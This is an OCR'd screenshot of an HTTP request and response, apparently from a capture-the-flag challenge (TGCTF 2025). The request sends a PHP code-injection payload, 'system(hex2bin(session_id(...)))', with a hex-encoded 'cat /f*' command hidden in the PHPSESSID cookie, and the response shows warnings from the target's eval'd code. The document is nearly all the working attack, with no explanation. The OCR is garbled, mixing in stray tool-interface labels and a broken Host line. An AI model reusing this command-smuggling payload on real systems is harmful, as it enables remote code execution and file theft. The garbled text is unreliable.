 GET /?tgctf2025=system(hex2bin(session_id(session_start()))); HTTP/1.1
Host ? : node2.tgctf.woooo.tech:32628
Referer: http://node2.tgctf.woooo.tech:32628/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Upgrade-Insecure-Requests: 1
Cache-Control: no-cache
cookie: PHPSESSID=636174202f662a
Pragma: no-cache
Accept-Encoding: gzip, deflate
Origin: http://node2.tgctf.woooo.tech:32628
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
插入标签
AI AI工具
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 13 Apr 2025 08:02:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 2274
11
12 <br />
13 <b>Warning</b>: session_id(): Cannot change session id when session is active in
14 <b>/var/www/html/index.php(8) : eval()'d code</b> on line <b>1</b><br />
15 <br />
16 <b>Warning</b>: system(): Cannot execute a blank command in
17 <b>/var/www/html/index.php(8) : eval()'d code</b> on line <b>1</b><br />
18 <code
19 ><span style="color: #000000">
20 <span style="color: #0000BB"
21 >&lt;?php
Find
Aa ab .* No results
tp://node2.tgctf.woooo.te